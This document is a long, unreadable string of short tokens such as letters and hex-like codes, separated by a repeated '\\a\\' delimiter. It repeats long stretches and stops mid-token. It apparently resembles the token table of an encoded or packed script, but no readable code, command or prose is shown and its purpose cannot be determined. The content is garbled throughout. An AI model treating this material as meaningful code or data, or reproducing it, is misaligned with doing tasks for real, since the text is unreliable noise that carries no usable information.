a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\